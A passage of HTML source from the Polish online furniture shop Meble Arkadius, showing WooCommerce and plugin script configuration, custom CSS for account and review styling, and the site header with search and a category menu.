var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="home wp-singular page-template-default page page-id-261 wp-theme-ARK-Shop theme-ARK-Shop woocommerce-no-js pressidium-cc-theme">


<div  id="page" class="site">
<div  class="topbar d-none d-lg-block">
    <div  class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div  class="container">
    <div  class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
        <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg">Realizacje
    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div  class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
